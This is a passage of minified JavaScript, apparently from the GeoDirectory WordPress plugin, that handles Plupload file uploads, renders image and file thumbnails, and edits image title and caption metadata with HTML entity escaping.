span").html(plupload.formatSize(parseInt(file.size*file.percent/100)))});var timer;var i=0;var indexes=new Array;uploader.bind("FileUploaded",function(up,file,response){var totalImg=parseInt(jQuery("#"+imgId+"totImg").val());indexes[i]=up;clearInterval(timer);timer=setTimeout(function(){},1e3);i++;$("#"+file.id).fadeOut();response=response["response"];if($this.hasClass("plupload-upload-uic-multiple")){totalImg++;jQuery("#"+imgId+"totImg").val(totalImg);var v1=$.trim($("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val());if(v1){v1=v1+"::"+response}else{v1=response}$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val(v1).trigger("change")}else{$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val(response+"").trigger("change")}plu_show_thumbs(imgId)})})}});function geodir_esc_entities(str){str=geodir_decode_entities(str);var entityMap={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(str).replace(/[&<>"'`=\/]/g,function(s){return entityMap[s]})}function geodir_decode_entities(str){if(!str){return str}var entityMap={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#x2F;":"/","&#x60;":"`","&#x3D;":"="};for(k in entityMap){var pat=new RegExp(k,"g");str=str.replace(pat,entityMap[k])}return str}function geodir_remove_file_index(indexes){for(var i=0;i<indexes.length;i++){if(indexes[i].files.length>0){indexes[i].removeFile(indexes[i].files[0])}}}function plu_show_thumbs(imgId){var totalImg=parseInt(jQuery("#"+imgId+"totImg").val());var limitImg=parseInt(jQuery("#"+imgId+"image_limit").val());var $=jQuery;var thumbsC=$("#"+imgId+"plupload-thumbs");thumbsC.html("");var imagesS=$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val();var txtRemove="Remove";if(typeof geodir_params.action_remove!="undefined"&&geodir_params.action_remove!=""){txtRemove=geodir_params.action_remove}if(!imagesS){return}var images=imagesS.split("::");for(var i=0;i<images.length;i++){if(images[i]&&images[i]!="null"){var img_arr=images[i].split("|");var image_url=img_arr[0];var image_id=img_arr[1];var image_title=img_arr[2];var image_caption=img_arr[3];var image_title_html="";var image_caption_html="";if(typeof image_id==="undefined"){image_id=""}if(typeof image_title==="undefined"){image_title=""}if(typeof image_caption==="undefined"){image_caption=""}image_title=geodir_esc_entities(image_title);image_caption=geodir_esc_entities(image_caption);var file_ext=image_url.substring(image_url.lastIndexOf(".")+1);file_ext=file_ext.split("?").shift();if(file_ext){file_ext=file_ext.toLowerCase()}var fileNameIndex=image_url.lastIndexOf("/")+1;var dotIndex=image_url.lastIndexOf(".");if(dotIndex<fileNameIndex){continue}var file_name=image_url.substr(fileNameIndex,dotIndex<fileNameIndex?loc.length:dotIndex);var file_display="";var file_display_class="";if(file_ext=="jpg"||file_ext=="jpe"||file_ext=="jpeg"||file_ext=="png"||file_ext=="gif"||file_ext=="bmp"||file_ext=="ico"||file_ext=="webp"||file_ext=="avif"||file_ext=="svg"){file_display='<img class="gd-file-info" data-id="'+image_id+'" data-title="'+image_title+'" data-caption="'+image_caption+'" data-src="'+image_url+'" src="'+image_url+'" alt=""  />';if(!!image_title.trim()){image_title_html='<span class="gd-title-preview">'+image_title+"</span>"}if(!!image_caption.trim()){image_caption_html='<span class="gd-caption-preview">'+image_caption+"</span>"}}else{var file_type_class="fa-file";if(file_ext=="pdf"){file_type_class="fa-file-pdf"}else if(file_ext=="zip"||file_ext=="tar"){file_type_class="fa-file-archive"}else if(file_ext=="doc"||file_ext=="odt"){file_type_class="fa-file-word"}else if(file_ext=="txt"||file_ext=="text"){file_type_class="fa-file"}else if(file_ext=="csv"||file_ext=="ods"||file_ext=="ots"){file_type_class="fa-file-excel"}else if(file_ext=="avi"||file_ext=="mp4"||file_ext=="mov"){file_type_class="fa-file-video"}file_display_class="file-thumb";file_display='<i title="'+file_name+'" class="fa '+file_type_class+' gd-file-info" data-id="'+image_id+'" data-title="'+image_title+'" data-caption="'+image_caption+'" data-src="'+image_url+'" aria-hidden="true"></i>'}var thumb=$('<div class="thumb '+file_display_class+'" id="thumb'+imgId+i+'">'+image_title_html+file_display+image_caption_html+'<div class="gd-thumb-actions">'+'<span class="thumbeditlink" onclick="gd_edit_image_meta('+imgId+","+i+');"><i class="far fa-edit" aria-hidden="true"></i></span>'+'<span class="thumbremovelink" id="thumbremovelink'+imgId+i+'"><i class="fas fa-trash-alt" aria-hidden="true"></i></span>'+"</div>"+"</div>");thumbsC.append(thumb);thumb.find(".thumbremovelink").on("click",function(){if(jQuery("#"+imgId+"plupload-upload-ui").hasClass("plupload-upload-uic-multiple")){totalImg--;jQuery("#"+imgId+"totImg").val(totalImg)}jQuery("#"+imgId+"upload-error").html("");jQuery("#"+imgId+"upload-error").removeClass("upload-error");var ki=$(this).attr("id").replace("thumbremovelink"+imgId,"");ki=parseInt(ki);var kimages=[];imagesS=$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val();images=imagesS.split("::");for(var j=0;j<images.length;j++){if(j!=ki){kimages[kimages.length]=images[j]}}$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val(kimages.join("::")).trigger("change");plu_show_thumbs(imgId);return false});if(limitImg>0&&!(limitImg>i)){thumb.find(".thumbremovelink").trigger("click")}}}if(images.length>1){thumbsC.sortable({update:function(event,ui){var kimages=[];thumbsC.find(".gd-file-info").each(function(){kimages[kimages.length]=$(this).data("src")+"|"+$(this).data("id")+"|"+$(this).data("title")+"|"+$(this).data("caption");$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val(kimages.join("::")).trigger("change");plu_show_thumbs(imgId)})}});thumbsC.disableSelection()}var kimages=[];thumbsC.find(".gd-file-info").each(function(){kimages[kimages.length]=$(this).data("src")+"|"+$(this).data("id")+"|"+$(this).data("title")+"|"+$(this).data("caption");$("#"+imgId,$("#"+imgId+"plupload-upload-ui").parent()).val(kimages.join("::")).trigger("change")})}function gd_edit_image_meta(input,order_id){var imagesS=jQuery("#"+input.id,jQuery("#"+input.id+"plupload-upload-ui").parent()).val();var images=imagesS.split("::");var img_arr=images[order_id].split("|");var image_title=geodir_esc_entities(img_arr[2]);var image_caption=geodir_esc_entities(img_arr[3]);var html="";html=html+"<div class='gd-modal-text'><label for='gd-image-meta-title'>"+geodir_params.label_title+"</label><input id='gd-image-meta-title' value='"+image_title+"'></div>";html=html+"<div class='gd-modal-text'><label for='gd-image-meta-caption'>"+geodir_params.label_caption+"</label><input id='gd-image-meta-caption' value='"+image_caption+"'></div>";html=html+"<div class='gd-modal-button'><button class='button button-primary button-large' onclick='gd_set_image_meta(\""+input.id+'",'+order_id+")'>"+geodir_params.button_set+"</button></div>";jQuery("#gd-image-meta-input").html(html);lity("#gd-image-meta-input")}function gd_set_image_meta(input_id,order_id){var imagesS=jQuery("#"+input_id,jQuery("#"+input_id+"plupload-upload-ui").parent()).val();var images=imagesS.split("::");var img_arr=images[order_id].split("|");var image_url=img_arr[0];var image_id=img_arr[1];var image_title=geodir_esc_entities(jQuery("#gd-image-meta-title").val());var image_caption=geodir_esc_entities(jQuery("#gd-image-meta-caption").val());images[order_id]=image_url+"|"+image_id+"|"+image_title+"|"+image_caption;imagesS=images.join("::");jQuery("#"+input_id,jQuery("#"+input_id+"plupload-upload-ui").parent()).val(imagesS).trigger("change");plu_show_thumbs(input_id);jQuery("[data-lity-close]",window.parent.document).trigger("click")}